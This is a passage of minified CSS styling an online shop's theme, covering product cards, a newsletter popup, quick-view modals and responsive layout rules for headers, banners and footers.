calc(100% - 70px);padding-left: 15px;}.ec-all-product-inner .ec-pro-content .ec-pro-title {font-size: 16px;margin: 0 0 5px;}.ec-all-product-inner .ec-pro-content .ec-pro-title a {text-decoration: none;color: #202020;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;font-size: 14px;line-height: 1.2;font-weight: 600;letter-spacing: 0.2px;text-transform: capitalize;}.ec-all-product-inner .ec-pro-content .ec-pro-stitle {text-decoration: none;color: #777;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;font-size: 13px;line-height: 1.2;font-weight: 400;letter-spacing: 0.3px;text-transform: capitalize;margin-bottom: 5px;}.ec-all-product-inner .ec-pro-content .ec-pro-stitle a:hover {color: #1c8855;}.ec-all-product-inner .ec-pro-content .ec-price {font-size: 14px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #1c8855;}.ec-all-product-inner .ec-pro-content .ec-price span.new-price {color: #1c8855;font-weight: 700;font-size: 14px;}.ec-all-product-inner .ec-pro-content .ec-price span.old-price {font-size: 14px;text-decoration: line-through;color: #777;margin-left: 9px;display: none;}.ec-all-product-inner .ec-pro-content .ec-price span.qty {font-size: 12px;color: #777;margin-left: 9px;}#ec-popnews-bg {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);display: none;z-index: 9998;}#ec-popnews-box {position: fixed;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: #fff;color: #444444;width: 100%;max-width: 700px;padding: 30px;border: 0;display: none;z-index: 9999;text-align: center;border-radius: 0;}#ec-popnews-close {position: absolute;top: 10px;right: 10px;cursor: pointer;width: 30px;height: 30px;color: #fff;border-color: #1c8855;background-color: #1c8855;border-radius: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 16px;line-height: 1;}#ec-popnews-box-content {height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}#ec-popnews-box h2, #ec-popnews-box .h2 {text-decoration: none;color: #444;display: block;font-size: 22px;line-height: 33px;font-weight: 600;margin: 0 auto 10px;letter-spacing: 0;text-transform: capitalize;}#ec-popnews-box p {margin-bottom: 20px;color: #777;}#ec-popnews-box form {margin-bottom: 0px;}#ec-popnews-box input {height: 45px;background-color: transparent;border: 1px solid #ededed;color: #444444;font-size: 14px;margin-bottom: 20px;padding: 0 15px;width: 100%;outline: none;background-color: #fff;border-radius: 0;}#ec-popnews-box button {height: 40px;line-height: 42px;font-size: 16px;text-transform: uppercase;background-color: #ff909d;border-radius: 0;}#ec-popnews-box button:hover {background-color: #1c8855;}.modal-dialog {height: 100%;margin: 0% auto;max-width: 960px;width: 960px;padding: 35px;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.modal-dialog .modal-content {border-radius: 0;}.modal-dialog .modal-header {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 10px 10px;border-bottom: 1px solid #eeeeee;}.modal-dialog .modal-header span {font-size: 24px;color: #444444;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.modal-dialog .modal-header span:hover {color: #555;}.modal-dialog .qty-nav-thumb {padding: 0 30px;margin-top: 20px;}.modal-dialog .qty-nav-thumb .slick-slide img {border: 1px solid transparent;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.modal-dialog .qty-nav-thumb .slick-slide:hover img {border-color: #555;}.modal-dialog .qty-nav-thumb .slick-slide.slick-current img {border-color: #1c8855;}.modal-dialog .qty-nav-thumb .slick-arrow {height: 100%;top: 0;}.modal-dialog .qty-slide {display: block !important;padding: 2px;}.modal.fade {display: block !important;opacity: 0;visibility: hidden;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.modal.fade.show {display: block !important;opacity: 1;visibility: visible;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.ec-nav-toolbar {display: none;background-color: #ffffff;}.recent-purchase {width: 300px;padding: 15px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: fixed;left: 15px;bottom: 15px;background-color: #ffffff;z-index: 12;-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);}.recent-purchase img {width: 70px;height: 75px;margin-right: 15px;display: inline-block;border: 1px solid #eeeeee;}.recent-purchase .detail {width: 65%;display: inline-block;}.recent-purchase .detail h6, .recent-purchase .detail .h6 {color: #444;font-size: 14px;}.recent-purchase .detail p {margin-bottom: 10px;font-size: 11px;color: #777;}.recent-purchase a {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;position: absolute;right: 10px;top: 0;font-size: 20px;color: #777;}.recent-purchase a:hover {color: #555;}@media only screen and (max-width: 1869px) {.ec-main-menu ul li .mega-menu li ul {width: 250px;margin-right: 5px;}.ec-category-desc h3, .ec-category-desc .h3 {font-size: 14px;}.ec-offer-content .ec-offer-title {font-size: 50px;}.ec-footer .footer-top .ec-footer-social .ec-footer-widget .ec-footer-links .ec-footer-link a {font-size: 14px;}}@media only screen and (max-width: 1699px) {.ec-btn-desc {margin-left: 7px;}.ec-slide-content .ec-slide-title {font-size: 50px;}.ec-slide-content .ec-slide-title span {font-size: 42px;}.ec-slide-content .ec-slide-stitle {font-size: 28px;letter-spacing: 8px;}.ec_cat_inner {padding: 15px;}.ec-category-desc .cat-show-all {font-size: 12px;}.banner-block .banner-content {padding: 20px 15px;}}@media only screen and (min-width: 1567px) {.ec-header-bottom .sticky-nav .nav-desk {padding-right: 30px;padding-left: 30px;}.ec-header-bottom .sticky-nav .nav-desk .ec-main-menu ul li.dropdown:not(:last-child) {margin-right: 0;}}@media only screen and (min-width: 1500px) and (max-width: 1566px) {.ec-header-bottom .sticky-nav .nav-desk {padding-right: 0;padding-left: 0;}.ec-header-bottom .sticky-nav .nav-desk .ec-main-menu ul li.dropdown:not(:last-child) {margin-right: 0;}}@media only screen and (max-width: 1499px) {.banner-block {min-height: 435px;}div#ec-main-menu-desk .position-relative {width: 100%;}.ec-main-menu {width: 100%;}.ec-header-search {margin: 0 auto;}.ec-category-menu .ec-category-toggle .ec-category-title {font-size: 13px;padding: 0 10px;}.ec-slide-content .ec-slide-title {font-size: 45px;}.ec-slide-content .ec-slide-title span {font-size: 30px;}.ec-slide-content .ec-slide-stitle {font-size: 24px;letter-spacing: 5px;}.ec-slide-content .btn {padding: 0 15px;height: 40px;line-height: 40px;}.ec-category-desc {padding-left: 15px;}.ec-category-desc li {margin-bottom: 10px;}.ec-category-desc li a {font-size: 12px;}.ec-category-desc .cat-show-all i {font-size: 14px;}.ec_ser_inner {padding: 11px 0;background: #ffebe5;}.ec_ser_inner .ec-service-image {margin-right: 10px;margin-left: 25px;min-width: 50px;}.ec-service-desc {margin: 0 0 0 10px;}.ec_ser_inner .ec-service-image svg {width: 44px;height: 44px;}.ec_ser_content_5 .ec_ser_inner .ec-service-image svg {width: 40px;height: 40px;}.ec_ser_content_4 .ec_ser_inner .ec-service-image svg {width: 40px;height: 40px;}.ec_ser_content_3 .ec_ser_inner .ec-service-image svg {width: 40px;height: 40px;}.ec_ser_content_2 .ec_ser_inner .ec-service-image svg {width: 40px;height: 40px;}.ec-service-desc h2, .ec-service-desc .h2 {font-size: 14px;}.banner-block .banner-text {margin-bottom: 10px;}.banner-block .banner-text .ec-banner-disc {font-size: 13px;margin-bottom: 10px;}.banner-block .banner-text .ec-banner-title {font-size: 20px;}.banner-block .banner-content .ec-banner-btn a {font-size: 14px;}.ec-offer-content .ec-offer-stitle {font-size: 22px;}.ec-offer-content .ec-offer-title {font-size: 40px;}.ec-offer-content .ec-offer-btn a {font-size: 16px;padding: 0 15px;height: 40px;line-height: 40px;}.ec-offer-content .ec-offer-desc {font-size: 17px;}.ec-spe-pro-inner .ec-spe-pro-thumb {width: 85px;margin-left: 15px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.ec-spe-pro-inner .ec-spe-pro-cover {width: calc(100% - 100px);}.ec-spe-pro-inner .ec-spe-pro-content {padding-left: 20px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-desc {line-height: 1.5;margin-bottom: 10px;max-width: 100%;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-btn {margin-bottom: 15px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-progress {margin-bottom: 15px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-price {margin-bottom: 15px;}.displaySection {margin-right: 18px;padding: 5px;min-width: 55px;}.numberDisplay {font-size: 16px;}.timerDisplay > span.displaySection:not(:last-child):before {right: -14px;top: 18%;}.ec-spe-section .ec-spe-products {min-height: 406px;}.ec-test-outer {height: unset;}.ec-footer .footer-top .col-sm-12.ec-footer-cont-social {width: 31%;}.ec-footer .footer-top .col-sm-12 {width: 19%;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {font-size: 14px;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {font-size: 12.8px;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link:not(:last-child) {margin-bottom: 11px;}.ec-footer .footer-top .ec-footer-widget .ec-footer-heading {font-size: 14px;}.ec-foo-call .svg_img.foo_svg {height: 22px;}.svg_img.foo_svg {height: 22px;}.footer-bottom .ec-copy {letter-spacing: 1.2px;}.ec-subscribe-form .button {font-size: 16px;height: 44px;line-height: 44px;min-width: auto;width: auto;padding: 0 15px;}}@media only screen and (max-width: 1399px) {.ec-pro-tab-nav .nav-item:not(:last-child) {margin-right: 30px;}.tab-content .tab-pane .row {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}@media only screen and (max-width: 1366px) {.section-space-p {padding: 35px 0;}.section-space {padding: 35px 0;}.section-space-pb {padding-bottom: 35px;}.section-space-pb-30 {padding-bottom: 30px;}.section-space-pt {padding-top: 35px;}.section-space-ptb-100 {padding: 70px 0;}.section-space-m {margin: 35px 0;}.section-space-mt {margin-top: 35px;}.section-space-mb {margin-bottom: 35px;}}@media only screen and (min-width: 1200px) and (max-width: 1449px) {.pt-100px {padding-top: 80px;}.pt-70px {padding-top: 55px;}.pb-70px {padding-bottom: 55px;}.pt-86px {padding-top: 76px;}.pt-60px {padding-top: 50px;}}@media only screen and (min-width: 1200px) and (max-width: 1265px) {.ec-product-content .ec-opt-size li {margin-right: 4px;}}@media only screen and (max-width: 1199px) {.ec-main-menu ul li {margin-left: 15px;margin-right: 15px;}.section-title .ec-title {font-size: 18px;}.col-5 {width: 25%;-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;}.d-1199 {display: none !important;}.ec-all-product-inner .ec-pro-content .ec-price span.qty {font-size: 11px;position: absolute;right: 10px;}.col.ec-category-block {-webkit-box-flex: 0;-ms-flex: 0 0 10%;flex: 0 0 10%;}div#ec-main-menu-desk {-webkit-box-flex: 0;-ms-flex: 0 0 90%;flex: 0 0 90%;}.header-search {min-width: 450px;}.ec-category-menu .ec-category-toggle {width: 45px;}.ec-header-search {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;}.col.text-center.header-top-center {-webkit-box-flex: 1;-ms-flex: 1 0 10%;flex: 1 0 10%;}.search_submit {width: 50px;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;}.search_submit .search_svg {width: 18px;height: 18px;}.ec-slide-content .ec-slide-title {font-size: 42px;padding-bottom: 10px;}.ec-slide-content .ec-slide-title span {font-size: 22px;letter-spacing: 2px;}.ec-slide-content .ec-slide-stitle {font-size: 26px;letter-spacing: 3px;}.ec-slide-content p {font-size: 22px;margin-right: 50px;}.ec-slide-content p b {font-size: 30px;}.ec-slide-content .btn {font-size: 14px;height: 34px;line-height: 34px;}.ec-category-desc h3, .ec-category-desc .h3 {font-size: 12px;}.ec_ser_inner {padding: 15px 0;}.ec_ser_inner .ec-service-image {min-width: 34px;}.ec_ser_inner .ec-service-image svg {width: 34px;height: 34px;}.ec_ser_content_5 .ec_ser_inner .ec-service-image svg {width: 34px;height: 34px;}.ec_ser_content_4 .ec_ser_inner .ec-service-image svg {width: 34px;height: 34px;}.ec_ser_content_3 .ec_ser_inner .ec-service-image svg {width: 34px;height: 34px;}.ec_ser_content_2 .ec_ser_inner .ec-service-image svg {width: 34px;height: 34px;}.ec-service-desc p {font-size: 12px;}.banner-block .banner-content {padding: 15px;}.banner-block .banner-content .ec-banner-btn a {font-size: 14px;}.banner-block .banner-content .ec-banner-btn a i {font-size: 14px;}.banner-block .banner-text {margin-bottom: 5px;}.banner-block .banner-text .ec-banner-disc {font-size: 12px;margin-bottom: 5px;padding: 2px 8px;}.banner-block .banner-text .ec-banner-stitle {font-size: 14px;}.banner-block .banner-text .ec-banner-title {font-size: 16px;margin-bottom: 5px;}.ec-offer-content .ec-offer-desc {font-size: 18px;}.ec-offer-content .ec-offer-btn a {font-size: 14px;}.ec-spe-pro-inner .ec-spe-pro-content {padding-left: 15px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-btn a {height: 34px;line-height: 34px;min-width: unset;font-size: 12px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-progress-desc span {font-size: 12px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-count-desc {font-size: 12px;margin-bottom: 10px;}.displaySection {min-width: 45px;}.numberDisplay {margin-bottom: 5px;}.labelformat {font-size: 10px;}section.ec-new-product {margin-top: 40px;}.footer-news-title {font-size: 28px;margin-bottom: 10px;}.footer-bottom .ec-copy {font-size: 14px;}.footer-bottom-payment {margin-bottom: 15px;}.ec-test-section, .ec-new-product-content {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.ec-test-section {width: 50%;}.ec-services-section {width: 100%;}.ec-spe-section {width: 100%;}.ec-services-section .ec_ser_block {padding: 15px 15px;display: -webkit-box;display: -ms-flexbox;display: flex;}.ec-services-section .ec_ser_content:not(:last-child) .ec_ser_inner {border: none;}.ec_ser_content.col-sm-12 {width: 20%;}.ec_ser_inner {text-align: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec_ser_inner .ec-service-image {margin-right: 0;margin-bottom: 10px;}.ec-banner-inner {margin-bottom: 30px;}.banner-block {min-height: 405px;}}@media only screen and (min-width: 992px) and (max-width: 1199px) {.pt-100px {padding-top: 70px;}.pt-70px {padding-top: 40px;}.pb-70px {padding-bottom: 40px;}.pt-86px {padding-top: 66px;}.pt-60px {padding-top: 40px;}.col-lg-3.ec-product-content {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.ec-product-tab .tab-pane > .row {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}@media only screen and (min-width: 992px) {.ec-header-bottom .menu_fixed .nav-desk {padding-right: 30px;padding-left: 30px;}.ec-header-bottom .menu_fixed .nav-desk .ec-main-menu ul li.dropdown:not(:last-child) {margin-right: 0;}.ec-footer-links.ec-footer-dropdown {display: block !important;}}@media only screen and (max-width: 991px) {.section-space-p {padding: 35px 0;}.section-space {padding: 35px 0;}.section-space-pb {padding-bottom: 35px;}.section-space-pt {padding-top: 35px;}.section-space-ptb-100 {padding: 70px 0;}.section-space-m {margin: 35px 0;}.section-space-mt {margin-top: 35px;}.margin-b-30 {margin-bottom: 30px;}.section-space-mb {margin-bottom: 35px;}.marg-b-0 {margin-bottom: 0 !important;}.ec-header {z-index: auto;}.ec-slide-content {padding-left: 50px;}.ec-ofr-bnr {height: 60vh;}.sidebar-dis-991 {font-size: 14px;font-weight: 400;position: fixed;z-index: 1000;top: 0;left: 0;right: auto;display: block;width: 350px;height: 100%;padding: 30px;-webkit-transition: all 0.5s ease 0s;transition: all 0.5s ease 0s;-webkit-transform: translateX(-100%);transform: translateX(-100%);background-color: #ffffff;-webkit-box-shadow: none;box-shadow: none;overflow: auto;opacity: 1;}.ec-product-tab .ec-sidebar-block h3, .ec-product-tab .ec-sidebar-block .h3 {position: relative;}.ec-product-tab .ec-sidebar-block h3 .ec-close, .ec-product-tab .ec-sidebar-block .h3 .ec-close {padding: 0;position: absolute;right: -3px;display: inline-block !important;font-size: 30px;color: #ff909d;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap {padding: 0;border: none;}.sidebar-dis-991.ec-open {-webkit-transform: translateX(0);transform: translateX(0);}.col-5 {width: 33.3333%;-webkit-box-flex: 0;-ms-flex: 0 0 33.3333%;flex: 0 0 33.3333%;}.slide-1, .slide-2, .slide-3 {height: 50vh;}.col.ec-category-block {margin-bottom: 20px;-webkit-box-flex: 0;-ms-flex: 0 0 23%;flex: 0 0 23%;}.banner-block {min-height: 420px;}.ec-header-search {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}.header-search {padding: 0;}.ec-pro-tab-nav .nav-item {font-size: 13px;font-weight: 600;}.ec-category-menu .ec-category-toggle {width: 100%;}.ec-category-dropdown {left: auto;right: 0;}.section-title .ec-title {font-size: 17px;}.header-top .row {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.ec-sidebar-toggle {-webkit-box-flex: 0;-ms-flex: 0 0 0px;flex: 0 0 0;}.ec-header-bottom {padding: 20px 0;-webkit-box-shadow: 0 2px 3px -1px rgba(0, 0, 0, 0.2);box-shadow: 0 2px 3px -1px rgba(0, 0, 0, 0.2);}.ec-header-bottons .ec-header-btn {margin-left: 15px;padding: 0;color: #ffffff;}.ec-header-bottons .ec-header-btn .ec-header-btn.ec-header-wishlist {padding-bottom: 0;padding-right: 8px;margin-left: 34px;}.ec-header-bottons .ec-header-btn:not(:last-child) {margin-left: 15px;padding: 0 2px;}.ec-header-bottons .ec-header-btn .ec-header-count {height: 16px;min-width: 16px;top: -5px;right: -6px;position: absolute;left: auto;background-color: #1c8855;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 12px;line-height: 16px;border-radius: 8px;}.ec-header-bottons .ec-header-btn:last-child {padding-right: 0;}.ec_cat_inner .ec-category-image {padding: 40px;}.header_svg {width: 25px;height: 25px;fill: #444;margin: 5px 0 0 0;}.ec-header-user .header_svg {width: 25px;height: 25px;}.ec-header-user .dropdown-menu {top: 46px !important;}.ec-header-wishlist .header_svg {width: 25px;height: 25px;}.header-top-left {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.header-top-message {font-size: 12px;}.ec-category-dropdown .ec-cat-menu-link {padding: 10px 15px;font-size: 12px;}.col.ec-header-logo {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;margin-top: 5px;margin-bottom: 20px;}.ec-header-call {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;margin-bottom: 20px;}.ec-header-call .ec-call-title {font-size: 14px;}.ec-header-call .ec-call-no {font-size: 14px;}.ec-category-menu .ec-category-toggle {min-height: 46px;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;padding: 0 15px;}.header-search {max-width: 100%;}.header-search .form-control {min-height: 42px;height: 42px;}.search_submit {height: 42px;}.ec-search-select-inner {height: 44px;font-size: 12px;}.ec-search-select-inner::before {top: 5px;height: 34px;}.header-logo {text-align: left;}.call_svg {width: 30px;height: 30px;}.header-res-social {margin-bottom: 20px;text-align: center;}.header-top-social ul li.list-inline-item:not(:last-child) {margin-right: 5px;}.header-top-social ul li a {width: 25px;height: 25px;font-size: 15px;}.header-top-social ul li a i {color: #fff;}.ec-menu-inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;height: 100%;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.header-res-lan-curr {margin-top: 30px;margin-bottom: 20px;}.header-top-lan-curr .dropdown .dropdown-toggle {padding: 0;width: 100%;padding-bottom: 10px;color: #21293c;font-weight: 600;display: block;}.header-top-lan-curr .dropdown .dropdown-toggle::after {display: none;}.header-top-lan-curr .dropdown .dropdown-toggle i {margin-left: 15px;color: #21293c;}.header-top-lan-curr .dropdown .dropdown-menu {top: 0 !important;position: relative !important;}.header-top-lan-curr > * {width: 100%;margin-bottom: 0px;}.header-top-center {text-align: left !important;}.ec-slide-content .ec-slide-title {font-size: 38px;}.ec-slide-content .ec-slide-title span {font-size: 18px;letter-spacing: 1px;}.ec-slide-content .ec-slide-title:before {height: 4px;bottom: 3px;width: 100px;}.ec-slide-content .ec-slide-stitle {font-size: 20px;}.ec-slide-content p {font-size: 18px;margin-right: 25px;}.ec-slide-content .btn {font-size: 12px;height: 34px;line-height: 34px;}.ec-slide-content .btn i {font-size: 15px;}.ec-main-slider .swiper-container-horizontal > .swiper-pagination-bullets {bottom: 10px;}.main-slider-dot .swiper-pagination-bullet {width: 14px;height: 14px;}.main-slider-dot .swiper-pagination-bullet.swiper-pagination-bullet-active {width: 28px;}.ec-service-desc h2, .ec-service-desc .h2 {font-size: 13px;}.banner-block .banner-text .ec-banner-disc {font-size: 10px;padding: 0px 8px;}.banner-block .banner-text .ec-banner-stitle {font-size: 12px;margin-bottom: 2px;}.banner-block .banner-text .ec-banner-title {text-align: center;}.banner-block .banner-content {padding: 10px;}.banner-block .banner-content .ec-banner-btn a {font-size: 14px;font-size: 12px;}.ec-test-section, .ec-new-product-content {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.ec-test-section {display: block;margin-bottom: 30px;}.ec-product-content {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.ec-product-tab .tab-pane > .row {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.ec-spe-section .ec-spe-products {min-height: unset;}.ec-test-section .ec-test-desc {line-height: 1.5;}.footer-news-desc {font-size: 14px;line-height: 20px;margin-bottom: 10px;}.ec-footer .footer-top .container > .row {padding: 0;}.ec-footer .footer-top .col-sm-12 {margin-bottom: 0;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link:not(:last-child) {margin-bottom: 15px;}.ec-footer .footer-top .ec-footer-widget .ec-footer-heading {margin-bottom: 15px;}.ec-footer .footer-top .col-sm-12.col-lg-3 {width: 100%;margin-bottom: 5px;}.ec-footer .footer-top .col-sm-12.col-lg-3.ec-footer-contact {width: 100%;margin-bottom: 5px;}.ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {margin-bottom: 15px;}.ec-footer-contact {margin-bottom: 0;}.footer-news-title {font-size: 20px;}.ec-subscribe-form {-webkit-box-flex: 0;-ms-flex: 0 0 58%;flex: 0 0 58%;}.ec-footer-links.ec-footer-dropdown {display: none;padding: 0 0 15px 0;}.footer-bottom-copy {text-align: center;}.footer-bottom .col {-webkit-box-flex: 1;-ms-flex: 1 0 100%;flex: 1 0 100%;}.col.footer-bottom-right {margin: 15px auto;}.footer-bottom-payment.d-flex.justify-content-end {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.ec-footer .footer-top .ec-footer-social ul {margin-top: 15px;}.ec-footer .footer-top .ec-footer-widget .s-head {display: block;}}@media only screen and (min-width: 768px) and (max-width: 991px) {.pt-100px {padding-top: 50px;}.pt-70px {padding-top: 30px;}.pb-70px {padding-bottom: 30px;}.pt-86px {padding-top: 46px;}.pt-60px {padding-top: 30px;}.modal-dialog {max-width: 720px;width: 720px;}}@media only screen and (max-width: 767px) {.section-space-p {padding: 25px 0;}.section-space {padding: 25px 0;}.section-space-pb {padding-bottom: 25px;}.section-space-pt {padding-top: 25px;}.section-space-ptb-100 {padding: 50px 0;}.section-space-m {margin: 25px 0;}.section-space-mt {margin-top: 25px;}.section-space-footer-p {padding: 30px 0;}.section-space-mb {margin-bottom: 25px;}.ec-test-section {margin-bottom: 0;}.col-5 {width: 50%;-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;}.ec-test-section, .ec-new-product-content {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.ec-all-product-content .slick-arrow:before {font-size: 22px;}.col-sm-12.ec-all-product-block {padding: 0 8px;}.ec-ofr-bnr {height: 50vh;}.header-logo a img {width: 130px;}.ec_cat_inner .ec-category-image {padding: 30px;}.section-title .ec-title {font-size: 16px;}.col.text-center.header-top-center {width: 60%;}.header-search .form-control {padding: 6px 10px;width: 100%;}.ec-search-select-inner {width: 110px;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;}.ec-search-select-inner select {padding: 0 10px;}.ec-search-select-inner::after {right: 15px;}.col.ec-category-block {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 35%;}.ec-header-search {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin: 0;width: 100%;}.header-search {width: 100%;min-width: 290px;}.ec-category-dropdown .ec-cat-menu-link {padding: 15px 10px;line-height: 1;}.ec-slide-content {padding-left: 35px;}.ec-slide-content .ec-slide-stitle {font-size: 18px;letter-spacing: 2px;}.ec-slide-content p {font-size: 14px;}.ec-slide-content p b {font-size: 24px;}.ec-slide-content .ec-slide-title {padding-bottom: 0;font-size: 30px;}.ec-slide-content .ec-slide-title span {font-size: 16px;letter-spacing: 0;}.ec-slide-content .btn {margin-top: 0;height: 30px;line-height: 30px;font-size: 10px;padding: 0 15px;}.ec-slide-content .btn i {font-size: 13px;}.ec-main-slider .swiper-container-horizontal > .swiper-pagination-bullets {bottom: 5px;}.ec_cat_content {width: 50%;}.ec-service-desc h2, .ec-service-desc .h2 {font-size: 14px;}.ec_ser_content.col-sm-12 {width: auto;padding: 0 10px;min-width: 208px;margin: 5px auto;}.ec_ser_inner {text-align: left;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.ec_ser_inner .ec-service-image {margin-right: 5px;margin-left: 15px;margin-bottom: 0px;}.ec-services-section .ec_ser_block {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: space-evenly;-ms-flex-pack: space-evenly;justify-content: space-evenly;}.ec-banner-inner {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;margin: 30px auto;}.banner-block {margin: 10px auto;}.banner-block .banner-content {padding: 35px 15px;}.banner-block .banner-content .ec-banner-btn a {font-size: 16px;}.banner-block .banner-text .ec-banner-stitle {font-size: 16px;}.banner-block .banner-text .ec-banner-title {font-size: 24px;}.banner-block .banner-text .ec-banner-disc {font-size: 14px;padding: 5px 8px;}.ec-pro-tab-nav {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.ec-pro-tab-nav .nav-item {font-size: 12px;letter-spacing: 0;}.ec-pro-tab {margin-top: 0;}.slick-dots li {width: 14px;height: 14px;}.slick-dots li.slick-active {width: 28px;}.ec-spe-section .ec-spe-pro-inner {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-spe-pro-image-outer {width: 70%;}.ec-spe-pro-inner .ec-spe-pro-content {width: 100%;padding: 20px 0 0 0;}.ec-spe-pro-inner .ec-spe-pro-thumb {width: 60px;}.ec-spe-pro-inner .ec-spe-pro-cover {width: calc(100% - 75px);}section.ec-test-section {margin-top: 25px;}.ec-test-section .slick-dots li {width: 12px;}.ec-test-section .ec-test-desc {max-width: 70%;}.ec-new-product .slick-initialized .slick-slide {text-align: center;}.ec-brand-area {padding-left: 15px;padding-right: 15px;}.footer-news-desc {max-width: 100%;}.ec-subscribe-form .button {font-size: 14px;height: 40px;line-height: 40px;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link:not(:last-child) {margin-bottom: 10px;}.modal-dialog {width: 80%;height: auto;max-width: 100%;padding: 35px 0;margin: 0 auto;}.modal-dialog .qty-nav-thumb {max-width: 420px;margin: 0 auto;}.modal-dialog .qty-product-cover {max-width: 420px;margin: 0 auto;margin-bottom: 15px;}.modal-dialog .quickview-pro-content {margin-top: 20px;}button.btn-close.qty_close {right: 5px;top: 5px;width: 10px;height: 10px;}#ec-popnews-box {width: 90%;max-width: 600px;}#ec-popnews-box h1, #ec-popnews-box .h1 {font-size: 30px;}.ec-insta-inner img {width: 200px;}.ec-cc-style .cc-footer .cc-call-button svg {stroke: #fff;}.ec-cc-style .cc-footer .cc-call-button:before {width: 100%;}.ec-cc-style .cc-footer .cc-call-button span {color: #fff;}.ec-brand-outer .slick-arrow.slick-next, .ec-brand-outer .slick-arrow.slick-prev {display: none !important;}.disp-no-767 {display: none;}}@media only screen and (max-width: 400px) {.ec_cat_inner {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.ec_cat_inner .ec-category-desc {padding-left: 15px !important;}.ec_cat_inner .ec-category-image {margin-bottom: 0;}}@media only screen and (max-width: 575px) {.slide-1, .slide-2, .slide-3 {height: 32vh;background-position: right !important;}.slide-1 